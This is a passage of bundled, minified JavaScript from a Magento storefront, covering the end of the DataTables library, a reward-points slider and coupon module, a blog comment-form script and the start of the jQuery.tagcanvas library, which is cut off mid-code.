bStateSave: !1,\n        fnCreatedRow: null,\n        fnDrawCallback: null,\n        fnFooterCallback: null,\n        fnFormatNumber: function(a) {\n            return a.toString().replace(/\\B(?=(\\d{3})+(?!\\d))/g,\n                this.oLanguage.sThousands)\n        },\n        fnHeaderCallback: null,\n        fnInfoCallback: null,\n        fnInitComplete: null,\n        fnPreDrawCallback: null,\n        fnRowCallback: null,\n        fnServerData: null,\n        fnServerParams: null,\n        fnStateLoadCallback: function(a) {\n            try {\n                return JSON.parse((-1 === a.iStateDuration ? sessionStorage : localStorage).getItem(\"DataTables_\" + a.sInstance + \"_\" + location.pathname))\n            } catch (b) {}\n        },\n        fnStateLoadParams: null,\n        fnStateLoaded: null,\n        fnStateSaveCallback: function(a, b) {\n            try {\n                (-1 === a.iStateDuration ? sessionStorage : localStorage).setItem(\"DataTables_\" + a.sInstance +\n                    \"_\" + location.pathname, JSON.stringify(b))\n            } catch (c) {}\n        },\n        fnStateSaveParams: null,\n        iStateDuration: 7200,\n        iDeferLoading: null,\n        iDisplayLength: 10,\n        iDisplayStart: 0,\n        iTabIndex: 0,\n        oClasses: {},\n        oLanguage: {\n            oAria: {\n                sSortAscending: \": activate to sort column ascending\",\n                sSortDescending: \": activate to sort column descending\"\n            },\n            oPaginate: {\n                sFirst: \"First\",\n                sLast: \"Last\",\n                sNext: \"Next\",\n                sPrevious: \"Previous\"\n            },\n            sEmptyTable: \"No data available in table\",\n            sInfo: \"Showing _START_ to _END_ of _TOTAL_ entries\",\n            sInfoEmpty: \"Showing 0 to 0 of 0 entries\",\n            sInfoFiltered: \"(filtered from _MAX_ total entries)\",\n            sInfoPostFix: \"\",\n            sDecimal: \"\",\n            sThousands: \",\",\n            sLengthMenu: \"Show _MENU_ entries\",\n            sLoadingRecords: \"Loading...\",\n            sProcessing: \"Processing...\",\n            sSearch: \"Search:\",\n            sSearchPlaceholder: \"\",\n            sUrl: \"\",\n            sZeroRecords: \"No matching records found\"\n        },\n        oSearch: h.extend({}, m.models.oSearch),\n        sAjaxDataProp: \"data\",\n        sAjaxSource: null,\n        sDom: \"lfrtip\",\n        searchDelay: null,\n        sPaginationType: \"simple_numbers\",\n        sScrollX: \"\",\n        sScrollXInner: \"\",\n        sScrollY: \"\",\n        sServerMethod: \"GET\",\n        renderer: null,\n        rowId: \"DT_RowId\"\n    };\n    X(m.defaults);\n    m.defaults.column = {\n        aDataSort: null,\n        iDataSort: -1,\n        asSorting: [\"asc\", \"desc\"],\n        bSearchable: !0,\n        bSortable: !0,\n        bVisible: !0,\n        fnCreatedCell: null,\n        mData: null,\n        mRender: null,\n        sCellType: \"td\",\n        sClass: \"\",\n        sContentPadding: \"\",\n        sDefaultContent: null,\n        sName: \"\",\n        sSortDataType: \"std\",\n        sTitle: null,\n        sType: null,\n        sWidth: null\n    };\n    X(m.defaults.column);\n    m.models.oSettings = {\n        oFeatures: {\n            bAutoWidth: null,\n            bDeferRender: null,\n            bFilter: null,\n            bInfo: null,\n            bLengthChange: null,\n            bPaginate: null,\n            bProcessing: null,\n            bServerSide: null,\n            bSort: null,\n            bSortMulti: null,\n            bSortClasses: null,\n            bStateSave: null\n        },\n        oScroll: {\n            bCollapse: null,\n            iBarWidth: 0,\n            sX: null,\n            sXInner: null,\n            sY: null\n        },\n        oLanguage: {\n            fnInfoCallback: null\n        },\n        oBrowser: {\n            bScrollOversize: !1,\n            bScrollbarLeft: !1,\n            bBounding: !1,\n            barWidth: 0\n        },\n        ajax: null,\n        aanFeatures: [],\n        aoData: [],\n        aiDisplay: [],\n        aiDisplayMaster: [],\n        aIds: {},\n        aoColumns: [],\n        aoHeader: [],\n        aoFooter: [],\n        oPreviousSearch: {},\n        aoPreSearchCols: [],\n        aaSorting: null,\n        aaSortingFixed: [],\n        asStripeClasses: null,\n        asDestroyStripes: [],\n        sDestroyWidth: 0,\n        aoRowCallback: [],\n        aoHeaderCallback: [],\n        aoFooterCallback: [],\n        aoDrawCallback: [],\n        aoRowCreatedCallback: [],\n        aoPreDrawCallback: [],\n        aoInitComplete: [],\n        aoStateSaveParams: [],\n        aoStateLoadParams: [],\n        aoStateLoaded: [],\n        sTableId: \"\",\n        nTable: null,\n        nTHead: null,\n        nTFoot: null,\n        nTBody: null,\n        nTableWrapper: null,\n        bDeferLoading: !1,\n        bInitialised: !1,\n        aoOpenRows: [],\n        sDom: null,\n        searchDelay: null,\n        sPaginationType: \"two_button\",\n        iStateDuration: 0,\n        aoStateSave: [],\n        aoStateLoad: [],\n        oSavedState: null,\n        oLoadedState: null,\n        sAjaxSource: null,\n        sAjaxDataProp: null,\n        bAjaxDataGet: !0,\n        jqXHR: null,\n        json: k,\n        oAjaxData: k,\n        fnServerData: null,\n        aoServerParams: [],\n        sServerMethod: null,\n        fnFormatNumber: null,\n        aLengthMenu: null,\n        iDraw: 0,\n        bDrawing: !1,\n        iDrawError: -1,\n        _iDisplayLength: 10,\n        _iDisplayStart: 0,\n        _iRecordsTotal: 0,\n        _iRecordsDisplay: 0,\n        oClasses: {},\n        bFiltered: !1,\n        bSorted: !1,\n        bSortCellsTop: null,\n        oInit: null,\n        aoDestroyCallback: [],\n        fnRecordsTotal: function() {\n            return \"ssp\" == y(this) ? 1 * this._iRecordsTotal : this.aiDisplayMaster.length\n        },\n        fnRecordsDisplay: function() {\n            return \"ssp\" == y(this) ? 1 * this._iRecordsDisplay : this.aiDisplay.length\n        },\n        fnDisplayEnd: function() {\n            var a = this._iDisplayLength,\n                b = this._iDisplayStart,\n                c = b + a,\n                d = this.aiDisplay.length,\n                e = this.oFeatures,\n                f = e.bPaginate;\n            return e.bServerSide ? !1 === f || -1 === a ? b + d : Math.min(b + a, this._iRecordsDisplay) : !f || c > d || -1 === a ? d : c\n        },\n        oInstance: null,\n        sInstance: null,\n        iTabIndex: 0,\n        nScrollHead: null,\n        nScrollFoot: null,\n        aLastSort: [],\n        oPlugins: {},\n        rowIdFn: null,\n        rowId: null\n    };\n    m.ext = x = {\n        buttons: {},\n        classes: {},\n        builder: \"-source-\",\n        errMode: \"alert\",\n        feature: [],\n        search: [],\n        selector: {\n            cell: [],\n            column: [],\n            row: []\n        },\n        internal: {},\n        legacy: {\n            ajax: null\n        },\n        pager: {},\n        renderer: {\n            pageButton: {},\n            header: {}\n        },\n        order: {},\n        type: {\n            detect: [],\n            search: {},\n            order: {}\n        },\n        _unique: 0,\n        fnVersionCheck: m.fnVersionCheck,\n        iApiIndex: 0,\n        oJUIClasses: {},\n        sVersion: m.version\n    };\n    h.extend(x, {\n        afnFiltering: x.search,\n        aTypes: x.type.detect,\n        ofnSearch: x.type.search,\n        oSort: x.type.order,\n        afnSortData: x.order,\n        aoFeatures: x.feature,\n        oApi: x.internal,\n        oStdClasses: x.classes,\n        oPagination: x.pager\n    });\n    h.extend(m.ext.classes, {\n        sTable: \"dataTable\",\n        sNoFooter: \"no-footer\",\n        sPageButton: \"paginate_button\",\n        sPageButtonActive: \"current\",\n        sPageButtonDisabled: \"disabled\",\n        sStripeOdd: \"odd\",\n        sStripeEven: \"even\",\n        sRowEmpty: \"dataTables_empty\",\n        sWrapper: \"dataTables_wrapper\",\n        sFilter: \"dataTables_filter\",\n        sInfo: \"dataTables_info\",\n        sPaging: \"dataTables_paginate paging_\",\n        sLength: \"dataTables_length\",\n        sProcessing: \"dataTables_processing\",\n        sSortAsc: \"sorting_asc\",\n        sSortDesc: \"sorting_desc\",\n        sSortable: \"sorting\",\n        sSortableAsc: \"sorting_asc_disabled\",\n        sSortableDesc: \"sorting_desc_disabled\",\n        sSortableNone: \"sorting_disabled\",\n        sSortColumn: \"sorting_\",\n        sFilterInput: \"\",\n        sLengthSelect: \"\",\n        sScrollWrapper: \"dataTables_scroll\",\n        sScrollHead: \"dataTables_scrollHead\",\n        sScrollHeadInner: \"dataTables_scrollHeadInner\",\n        sScrollBody: \"dataTables_scrollBody\",\n        sScrollFoot: \"dataTables_scrollFoot\",\n        sScrollFootInner: \"dataTables_scrollFootInner\",\n        sHeaderTH: \"\",\n        sFooterTH: \"\",\n        sSortJUIAsc: \"\",\n        sSortJUIDesc: \"\",\n        sSortJUI: \"\",\n        sSortJUIAscAllowed: \"\",\n        sSortJUIDescAllowed: \"\",\n        sSortJUIWrapper: \"\",\n        sSortIcon: \"\",\n        sJUIHeader: \"\",\n        sJUIFooter: \"\"\n    });\n    var Kb = m.ext.pager;\n    h.extend(Kb, {\n        simple: function() {\n            return [\"previous\", \"next\"]\n        },\n        full: function() {\n            return [\"first\", \"previous\", \"next\", \"last\"]\n        },\n        numbers: function(a, b) {\n            return [ha(a,\n                b)]\n        },\n        simple_numbers: function(a, b) {\n            return [\"previous\", ha(a, b), \"next\"]\n        },\n        full_numbers: function(a, b) {\n            return [\"first\", \"previous\", ha(a, b), \"next\", \"last\"]\n        },\n        first_last_numbers: function(a, b) {\n            return [\"first\", ha(a, b), \"last\"]\n        },\n        _numbers: ha,\n        numbers_length: 7\n    });\n    h.extend(!0, m.ext.renderer, {\n        pageButton: {\n            _: function(a, b, c, d, e, f) {\n                var g = a.oClasses,\n                    j = a.oLanguage.oPaginate,\n                    i = a.oLanguage.oAria.paginate || {},\n                    n, l, m = 0,\n                    o = function(b, d) {\n                        var k, s, u, r, v = function(b) {\n                            Sa(a, b.data.action, true)\n                        };\n                        k = 0;\n                        for (s = d.length; k < s; k++) {\n                            r = d[k];\n                            if (h.isArray(r)) {\n                                u =\n                                    h(\"<\" + (r.DT_el || \"div\") + \"/>\").appendTo(b);\n                                o(u, r)\n                            } else {\n                                n = null;\n                                l = \"\";\n                                switch (r) {\n                                    case \"ellipsis\":\n                                        b.append('<span class=\"ellipsis\">&#x2026;</span>');\n                                        break;\n                                    case \"first\":\n                                        n = j.sFirst;\n                                        l = r + (e > 0 ? \"\" : \" \" + g.sPageButtonDisabled);\n                                        break;\n                                    case \"previous\":\n                                        n = j.sPrevious;\n                                        l = r + (e > 0 ? \"\" : \" \" + g.sPageButtonDisabled);\n                                        break;\n                                    case \"next\":\n                                        n = j.sNext;\n                                        l = r + (e < f - 1 ? \"\" : \" \" + g.sPageButtonDisabled);\n                                        break;\n                                    case \"last\":\n                                        n = j.sLast;\n                                        l = r + (e < f - 1 ? \"\" : \" \" + g.sPageButtonDisabled);\n                                        break;\n                                    default:\n                                        n = r + 1;\n                                        l = e === r ? g.sPageButtonActive : \"\"\n                                }\n                                if (n !== null) {\n                                    u = h(\"<a>\", {\n                                        \"class\": g.sPageButton +\n                                            \" \" + l,\n                                        \"aria-controls\": a.sTableId,\n                                        \"aria-label\": i[r],\n                                        \"data-dt-idx\": m,\n                                        tabindex: a.iTabIndex,\n                                        id: c === 0 && typeof r === \"string\" ? a.sTableId + \"_\" + r : null\n                                    }).html(n).appendTo(b);\n                                    Va(u, {\n                                        action: r\n                                    }, v);\n                                    m++\n                                }\n                            }\n                        }\n                    },\n                    s;\n                try {\n                    s = h(b).find(G.activeElement).data(\"dt-idx\")\n                } catch (u) {}\n                o(h(b).empty(), d);\n                s !== k && h(b).find(\"[data-dt-idx=\" + s + \"]\").focus()\n            }\n        }\n    });\n    h.extend(m.ext.type.detect, [function(a, b) {\n        var c = b.oLanguage.sDecimal;\n        return Ya(a, c) ? \"num\" + c : null\n    }, function(a) {\n        if (a && !(a instanceof Date) && !Zb.test(a)) return null;\n        var b = Date.parse(a);\n        return null !== b && !isNaN(b) || L(a) ? \"date\" : null\n    }, function(a, b) {\n        var c = b.oLanguage.sDecimal;\n        return Ya(a, c, !0) ? \"num-fmt\" + c : null\n    }, function(a, b) {\n        var c = b.oLanguage.sDecimal;\n        return Pb(a, c) ? \"html-num\" + c : null\n    }, function(a, b) {\n        var c = b.oLanguage.sDecimal;\n        return Pb(a, c, !0) ? \"html-num-fmt\" + c : null\n    }, function(a) {\n        return L(a) || \"string\" === typeof a && -1 !== a.indexOf(\"<\") ? \"html\" : null\n    }]);\n    h.extend(m.ext.type.search, {\n        html: function(a) {\n            return L(a) ? a : \"string\" === typeof a ? a.replace(Mb, \" \").replace(Aa, \"\") : \"\"\n        },\n        string: function(a) {\n            return L(a) ?\n                a : \"string\" === typeof a ? a.replace(Mb, \" \") : a\n        }\n    });\n    var za = function(a, b, c, d) {\n        if (0 !== a && (!a || \"-\" === a)) return -Infinity;\n        b && (a = Ob(a, b));\n        a.replace && (c && (a = a.replace(c, \"\")), d && (a = a.replace(d, \"\")));\n        return 1 * a\n    };\n    h.extend(x.type.order, {\n        \"date-pre\": function(a) {\n            return Date.parse(a) || -Infinity\n        },\n        \"html-pre\": function(a) {\n            return L(a) ? \"\" : a.replace ? a.replace(/<.*?>/g, \"\").toLowerCase() : a + \"\"\n        },\n        \"string-pre\": function(a) {\n            return L(a) ? \"\" : \"string\" === typeof a ? a.toLowerCase() : !a.toString ? \"\" : a.toString()\n        },\n        \"string-asc\": function(a, b) {\n            return a <\n                b ? -1 : a > b ? 1 : 0\n        },\n        \"string-desc\": function(a, b) {\n            return a < b ? 1 : a > b ? -1 : 0\n        }\n    });\n    cb(\"\");\n    h.extend(!0, m.ext.renderer, {\n        header: {\n            _: function(a, b, c, d) {\n                h(a.nTable).on(\"order.dt.DT\", function(e, f, g, h) {\n                    if (a === f) {\n                        e = c.idx;\n                        b.removeClass(c.sSortingClass + \" \" + d.sSortAsc + \" \" + d.sSortDesc).addClass(h[e] == \"asc\" ? d.sSortAsc : h[e] == \"desc\" ? d.sSortDesc : c.sSortingClass)\n                    }\n                })\n            },\n            jqueryui: function(a, b, c, d) {\n                h(\"<div/>\").addClass(d.sSortJUIWrapper).append(b.contents()).append(h(\"<span/>\").addClass(d.sSortIcon + \" \" + c.sSortingClassJUI)).appendTo(b);\n                h(a.nTable).on(\"order.dt.DT\", function(e, f, g, h) {\n                    if (a === f) {\n                        e = c.idx;\n                        b.removeClass(d.sSortAsc + \" \" + d.sSortDesc).addClass(h[e] == \"asc\" ? d.sSortAsc : h[e] == \"desc\" ? d.sSortDesc : c.sSortingClass);\n                        b.find(\"span.\" + d.sSortIcon).removeClass(d.sSortJUIAsc + \" \" + d.sSortJUIDesc + \" \" + d.sSortJUI + \" \" + d.sSortJUIAscAllowed + \" \" + d.sSortJUIDescAllowed).addClass(h[e] == \"asc\" ? d.sSortJUIAsc : h[e] == \"desc\" ? d.sSortJUIDesc : c.sSortingClassJUI)\n                    }\n                })\n            }\n        }\n    });\n    var Vb = function(a) {\n        return \"string\" === typeof a ? a.replace(/</g, \"&lt;\").replace(/>/g, \"&gt;\").replace(/\"/g,\n            \"&quot;\") : a\n    };\n    m.render = {\n        number: function(a, b, c, d, e) {\n            return {\n                display: function(f) {\n                    if (\"number\" !== typeof f && \"string\" !== typeof f) return f;\n                    var g = 0 > f ? \"-\" : \"\",\n                        h = parseFloat(f);\n                    if (isNaN(h)) return Vb(f);\n                    h = h.toFixed(c);\n                    f = Math.abs(h);\n                    h = parseInt(f, 10);\n                    f = c ? b + (f - h).toFixed(c).substring(2) : \"\";\n                    return g + (d || \"\") + h.toString().replace(/\\B(?=(\\d{3})+(?!\\d))/g, a) + f + (e || \"\")\n                }\n            }\n        },\n        text: function() {\n            return {\n                display: Vb\n            }\n        }\n    };\n    h.extend(m.ext.internal, {\n        _fnExternApiFunc: Lb,\n        _fnBuildAjax: sa,\n        _fnAjaxUpdate: kb,\n        _fnAjaxParameters: tb,\n        _fnAjaxUpdateDraw: ub,\n        _fnAjaxDataSrc: ta,\n        _fnAddColumn: Da,\n        _fnColumnOptions: ja,\n        _fnAdjustColumnSizing: Y,\n        _fnVisibleToColumnIndex: Z,\n        _fnColumnIndexToVisible: $,\n        _fnVisbleColumns: aa,\n        _fnGetColumns: la,\n        _fnColumnTypes: Fa,\n        _fnApplyColumnDefs: hb,\n        _fnHungarianMap: X,\n        _fnCamelToHungarian: I,\n        _fnLanguageCompat: Ca,\n        _fnBrowserDetect: fb,\n        _fnAddData: M,\n        _fnAddTr: ma,\n        _fnNodeToDataIndex: function(a, b) {\n            return b._DT_RowIndex !== k ? b._DT_RowIndex : null\n        },\n        _fnNodeToColumnIndex: function(a, b, c) {\n            return h.inArray(c, a.aoData[b].anCells)\n        },\n        _fnGetCellData: B,\n        _fnSetCellData: ib,\n        _fnSplitObjNotation: Ia,\n        _fnGetObjectDataFn: Q,\n        _fnSetObjectDataFn: R,\n        _fnGetDataMaster: Ja,\n        _fnClearTable: na,\n        _fnDeleteIndex: oa,\n        _fnInvalidate: ca,\n        _fnGetRowElements: Ha,\n        _fnCreateTr: Ga,\n        _fnBuildHead: jb,\n        _fnDrawHead: ea,\n        _fnDraw: N,\n        _fnReDraw: S,\n        _fnAddOptionsHtml: mb,\n        _fnDetectHeader: da,\n        _fnGetUniqueThs: ra,\n        _fnFeatureHtmlFilter: ob,\n        _fnFilterComplete: fa,\n        _fnFilterCustom: xb,\n        _fnFilterColumn: wb,\n        _fnFilter: vb,\n        _fnFilterCreateSearch: Oa,\n        _fnEscapeRegex: Pa,\n        _fnFilterData: yb,\n        _fnFeatureHtmlInfo: rb,\n        _fnUpdateInfo: Bb,\n        _fnInfoMacros: Cb,\n        _fnInitialise: ga,\n        _fnInitComplete: ua,\n        _fnLengthChange: Qa,\n        _fnFeatureHtmlLength: nb,\n        _fnFeatureHtmlPaginate: sb,\n        _fnPageChange: Sa,\n        _fnFeatureHtmlProcessing: pb,\n        _fnProcessingDisplay: C,\n        _fnFeatureHtmlTable: qb,\n        _fnScrollDraw: ka,\n        _fnApplyToChildren: H,\n        _fnCalculateColumnWidths: Ea,\n        _fnThrottle: Na,\n        _fnConvertToWidth: Db,\n        _fnGetWidestNode: Eb,\n        _fnGetMaxLenString: Fb,\n        _fnStringToCss: v,\n        _fnSortFlatten: V,\n        _fnSort: lb,\n        _fnSortAria: Hb,\n        _fnSortListener: Ua,\n        _fnSortAttachListener: La,\n        _fnSortingClasses: wa,\n        _fnSortData: Gb,\n        _fnSaveState: xa,\n        _fnLoadState: Ib,\n        _fnSettingsFromNode: ya,\n        _fnLog: J,\n        _fnMap: F,\n        _fnBindAction: Va,\n        _fnCallbackReg: z,\n        _fnCallbackFire: r,\n        _fnLengthOverflow: Ra,\n        _fnRenderer: Ma,\n        _fnDataSource: y,\n        _fnRowAttributes: Ka,\n        _fnCalculateEnd: function() {}\n    });\n    h.fn.dataTable = m;\n    m.$ = h;\n    h.fn.dataTableSettings = m.settings;\n    h.fn.dataTableExt = m.ext;\n    h.fn.DataTable = function(a) {\n        return h(this).dataTable(a).api()\n    };\n    h.each(m, function(a, b) {\n        h.fn.DataTable[a] = b\n    });\n    return h.fn.dataTable\n});","Oneclick_Reward/js/view/custom_sidebar.min.js":"define(['uiComponent','ko','jquery','priceUtils','mage/url','Magento_Customer/js/model/customer','Magento_Checkout/js/model/quote','Magento_SalesRule/js/model/coupon',\"jquery/ui\",'Magento_Catalog/js/price-utils','mage/template','jquery/ui-modules/widgets/slider','Magento_Ui/js/modal/modal','domReady!','mage/mage'],function(Component,ko,$,utils,urlBuilder,customer,quote,coupon){'use strict';return Component.extend({test:function(){var totals=quote.getTotals()\nvar couponCode='';if(totals()){couponCode=totals()['coupon_code'];}\nvar popuptext=window.popuptext;$(\".popup_body small.usemsg\").text(popuptext);var percentage=window.percentagevalue;if(percentage!=0){$(\".contant_redeem .desc span.total_per\").text(percentage+'%');}else{$(\".reward-main .reward-inner .contant_redeem.first .desc\").hide();}\nvar points=0;var cartpoint=0;var customLink=urlBuilder.build('reward/customer/getpoints');$.ajax({url:customLink,processData:true,data:{},showLoader:true,type:'POST',dataType:'json',success:function(response){if(response.status==1){$(\".reward-main\").show();$('.cart_redeem_points.cart-summary').show();points=response.points;cartpoint=response.totalpointbaseoncartproduct;if(cartpoint==0){cartpoint=points;}\nvar min=0;var max=points;var percentage=window.percentagevalue;var pointToDoller=max*1 / 100;var slide_value=max*+percentage / 100;$(\"#pointToDoller\").html(pointToDoller);$(\"#max_price\").html(max);$(\"div#price-range\").slider({min:min,max:Math.min(points,cartpoint),values:min,slide:function(event,ui){$(\"#min_price\").html(ui.value);$(\"#offDoller\").html(ui.value*1/100);},change:function(event,ui){}});var sliderElement=$(\"div#price-range\");$(document).on('touchstart','div#price-range .ui-slider-handle',function(e){console.log(\"touch start\");let t=e.touches[0]||e;jQuery(this).addClass('ui-state-hover').addClass('ui-state-active').addClass('ui-state-focus')\nvar newEvent=new MouseEvent('mousedown',{screenX:t.screenX,screenY:t.screenY,clientX:t.clientX,clientY:t.clientY,relatedTarget:t.target,})\nObject.defineProperty(newEvent,'target',{value:t.target,enumerable:true});Object.defineProperty(newEvent,'currentTarget',{value:t.target,enumerable:true});jQuery(this).parent().slider(\"instance\")._mouseDown(newEvent)});$(document).on('touchmove','div#price-range .ui-slider-handle',_.throttle(function(e){console.log(\"touch move\");let t=e.touches[0]||e;var newEvent=new MouseEvent('mousemove',{screenX:t.screenX,screenY:t.screenY,clientX:t.clientX,clientY:t.clientY,relatedTarget:t.target,'bubbles':true,'cancelable':true,});Object.defineProperty(newEvent,'target',{value:t.target,enumerable:true});Object.defineProperty(newEvent,'currentTarget',{value:t.target,enumerable:true});jQuery(this).parent().slider(\"instance\")._mouseMove(newEvent);},50));if(couponCode!=null){$(\".contant_redeem.second .title #min_price\").html(response.appledpoints);$(\"#offDoller\").html(response.appledpoints*1/100);}\n$('#discount-code').prop(\"disabled\",false);}else{$(\".reward-main\").hide();$('.cart_redeem_points.cart-summary').hide();$('#discount-code').prop(\"disabled\",true);}}});if(couponCode!=null){$(\".reward-main\").addClass('disable');$('.genrated_coupon').show();$(\".code\").show();$(\"#coupon-code\").html(couponCode);$('.cart_redeem_points.cart-summary .genrated_coupon').hide();}\nvar customLink=urlBuilder.build('reward/customer/getcoupon');$.ajax({url:customLink,processData:true,data:{},showLoader:true,type:'POST',dataType:'json',success:function(response){if(response.status==1){$('.code').show();$('#coupon-code').html(response.code);$(\".reward-main\").addClass('disable');$('.genrated_coupon').show();}}});},sendRedeem:function(){var customLink=urlBuilder.build('reward/customer/coupon');var discount=$(\"#offDoller\").html();$.ajax({url:customLink,processData:true,data:{discount_price:discount},showLoader:true,type:'POST',dataType:'json',success:function(response){if(response.status==1){$(\"#coupon_code\").val(response.code);$(\"form#discount-coupon-form button.action.apply.primary\").trigger(\"click\");var isNotCartPage=window.location.pathname.indexOf('checkout/cart/')===-1;if(isNotCartPage){$(\"#discount-code\").val(response.code);var couponsLink=urlBuilder.build('rest/default/V1/carts/mine/coupons/'+response.code);$.ajax({url:couponsLink,processData:false,contentType:'application/json',showLoader:true,type:'PUT',dataType:'json',success:function(response){if(response==1){location.reload();}}});}\n$(\".reward-main\").addClass('disable');}}});},isLoggedIn:function(){return customer.isLoggedIn();},getSubtotal:function(){var totals=quote.totals();return(totals?totals:quote)['subtotal'];},getGrandTotal:function(){var totals=quote.totals();return(totals?totals:quote)['grand_total'];}});});","Oneclick_Reward/js/action/cancel-coupon.min.js":"define(['jquery','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/resource-url-manager','Magento_Checkout/js/model/error-processor','Magento_SalesRule/js/model/payment/discount-messages','mage/storage','Magento_Checkout/js/action/get-payment-information','Magento_Checkout/js/model/totals','mage/translate','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/action/recollect-shipping-rates','mage/url','Magento_Customer/js/customer-data'],function($,quote,urlManager,errorProcessor,messageContainer,storage,getPaymentInformationAction,totals,$t,fullScreenLoader,recollectShippingRates,urlBuilder,customerData){'use strict';var successCallbacks=[],action,callSuccessCallbacks;callSuccessCallbacks=function(){successCallbacks.forEach(function(callback){callback();});};action=function(isApplied){var quoteId=quote.getQuoteId(),url=urlManager.getCancelCouponUrl(quoteId),message=$t('Your coupon was successfully removed.');messageContainer.clear();fullScreenLoader.startLoader();return storage.delete(url,false).done(function(){var deferred=$.Deferred();totals.isLoading(true);recollectShippingRates();getPaymentInformationAction(deferred);$.when(deferred).done(function(){isApplied(true);totals.isLoading(false);fullScreenLoader.stopLoader();callSuccessCallbacks();});$(\".reward-main\").show();$('.cart_redeem_points.cart-summary').show();$('input[name=\"discount_code\"]').prop(\"disabled\",false);messageContainer.addSuccessMessage({'message':message});var customLink=urlBuilder.build('reward/customer/removecoupon');$.ajax({url:customLink,processData:true,data:{},showLoader:true,type:'POST',dataType:'json',success:function(response){console.log(response);if(response.status==1){window.location.reload();}}});window.location.reload();}).fail(function(response){totals.isLoading(false);fullScreenLoader.stopLoader();errorProcessor.process(response,messageContainer);});};action.registerSuccessCallback=function(callback){successCallbacks.push(callback);};return action;});","Magefan_Blog/js/magefan-comments.min.js":"define(['jquery','uiComponent','mage/validation'],function($,Component,validation){'use strict';return Component.extend({initialize:function($options){var msgLifetime=4000;var $hd=$('#post-comments');var getMessageHtml=function(msg,type){var h='<div class=\"message-'+type+' '+type+' message\">'\n+'<div>'+msg+'</div>'\n+'</div>';return $(h);};var processError=function($form,msg){$form.find('[type=submit]').removeAttr('disabled');var $h=getMessageHtml(msg,'error');$h.insertBefore($form);setTimeout(function(){$h.remove();},msgLifetime);};var processSuccess=function($form,msg){$form.find('[type=submit]').removeAttr('disabled');var $h=getMessageHtml(msg,'success');$h.insertBefore($form);$form.hide();setTimeout(function(){$h.remove();},msgLifetime);};$hd.find('form').submit(function(){var $form=$(this);if($form.validation()&&$form.validation('isValid')){$form.find('[type=submit]').attr('disabled','disabled');$.ajax({'method':'post','url':$form.attr('action'),'dataType':'json','data':$form.serialize(),'success':function(res){if(res.success){processSuccess($form,res.message);}else{processError($form,res.message);}},'error':function(){processError($form,'Unexpected error. Please try again later or contact us.')}})}\nreturn false;});$hd.find('.more-comments-action').click(function(){var id=$(this).data('comment');$hd.find('.c-comment-parent-'+id).fadeIn();$(this).hide();return false;});$hd.find('form textarea').click(function(){$(this).parents('.no-active').removeClass('no-active');});var $rf=$('#c-replyform-comment');$hd.find('.reply-action').click(function(){var id=$(this).data('comment');$rf.hide();$rf.appendTo('.c-post-'+id);$rf.find('.refresh-value').val('').html('');$rf.find('[name=parent_id]').val(id);$rf.find('form').show();$rf.fadeIn();return false;});$hd.find('.reply-cancel-action').click(function(){$rf.hide();});return this;},});});","Magefan_Blog/js/jquery.tagcanvas.min.js":"/**\n * Copyright (C) 2010-2015 Graham Breach\n *\n * This program is free software: you can redistribute it and/or modify\n * it under the terms of the GNU Lesser General Public License as published by\n * the Free Software Foundation, either version 3 of the License, or\n * (at your option) any later version.\n *\n * This program is distributed in the hope that it will be useful,\n * but WITHOUT ANY WARRANTY; without even the implied warranty of\n * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the\n * GNU Lesser General Public License for more details.\n * \n * You should have received a copy of the GNU Lesser General Public License\n * along with this program.  If not, see <http://www.gnu.org/licenses/>.\n */\n/**\n * jQuery.tagcanvas 2.9\n * For more information, please contact <graham@goat1000.com>\n */\n(function(ap){var M,K,L=Math.abs,ah=Math.sin,w=Math.cos,s=Math.max,aE=Math.min,aq=Math.ceil,F=Math.sqrt,au=Math.pow,h={},l={},m={0:\"0,\",1:\"17,\",2:\"34,\",3:\"51,\",4:\"68,\",5:\"85,\",6:\"102,\",7:\"119,\",8:\"136,\",9:\"153,\",a:\"170,\",A:\"170,\",b:\"187,\",B:\"187,\",c:\"204,\",C:\"204,\",d:\"221,\",D:\"221,\",e:\"238,\",E:\"238,\",f:\"255,\",F:\"255,\"},x,c,Q,aG,H,aH,aa,C=document,p,b={};for(M=0;M<256;++M){K=M.toString(16);if(M<16){K=\"0\"+K}l[K]=l[K.toUpperCase()]=M.toString()+\",\"}function ai(i){return typeof i!=\"undefined\"}function I(i){return typeof i==\"object\"&&i!=null}function aw(i,j,aI){return isNaN(i)?aI:aE(aI,s(j,i))}function aB(){return false}function G(){return new Date().valueOf()}function A(aI,aL){var j=[],aJ=aI.length,aK;for(aK=0;aK<aJ;++aK){j.push(aI[aK])}j.sort(aL);return j}function an(j){var aJ=j.length-1,aI,aK;while(aJ){aK=~~(Math.random()*aJ);aI=j[aJ];j[aJ]=j[aK];j[aK]=aI;--aJ}}function ae(i,aI,j){this.x=i;this.y=aI;this.z=j}H=ae.prototype;H.length=function(){return F(this.x*this.x+this.y*this.y+this.z*this.z)};H.dot=function(i){return this.x*i.x+this.y*i.y+this.z*i.z};H.cross=function(j){var i=this.y*j.z-this.z*j.y,aJ=this.z*j.x-this.x*j.z,aI=this.x*j.y-this.y*j.x;return new ae(i,aJ,aI)};H.angle=function(j){var i=this.dot(j),aI;if(i==0){return Math.PI/2}aI=i/(this.length()*j.length());if(aI>=1){return 0}if(aI<=-1){return Math.PI}return Math.acos(aI)};H.unit=function(){var i=this.length();return new ae(this.x/i,this.y/i,this.z/i)};function aj(aI,j){j=j*Math.PI/180;aI=aI*Math.PI/180;var i=ah(aI)*w(j),aK=-ah(j),aJ=-w(aI)*w(j);return new ae(i,aK,aJ)}function R(i){this[1]={1:i[0],2:i[1],3:i[2]};this[2]={1:i[3],2:i[4],3:i[5]};this[3]={1:i[6],2:i[7],3:i[8]}}aG=R.prototype;R.Identity=function(){return new R([1,0,0,0,1,0,0,0,1])};R.Rotation=function(aJ,i){var j=ah(aJ),aI=w(aJ),aK=1-aI;return new R([aI+au(i.x,2)*aK,i.x*i.y*aK-i.z*j,i.x*i.z*aK+i.y*j,i.y*i.x*aK+i.z*j,aI+au(i.y,2)*aK,i.y*i.z*aK-i.x*j,i.z*i.x*aK-i.y*j,i.z*i.y*aK+i.x*j,aI+au(i.z,2)*aK])};aG.mul=function(aI){var 